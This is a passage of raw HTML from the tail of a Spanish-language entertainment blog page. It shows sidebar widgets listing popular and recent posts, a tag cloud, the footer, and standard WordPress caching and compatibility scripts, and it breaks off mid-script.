src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos de Vallenato [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/03/mejores-cantantes-franceses/" title="Mejores Cantantes y Grupos Franceses [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos Franceses [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos Franceses [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/03/mejores-cantantes-franceses/" title="Mejores Cantantes y Grupos Franceses [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos Franceses [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_a62 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_a62" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#1175707d7865795170637d74727e61637e75647272787e7f74623f727e7c" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6974e8ad248b4
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2009\/11\/eros-ramazzotti-pop-rock-en-italiano-y-espanol\/":1462};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
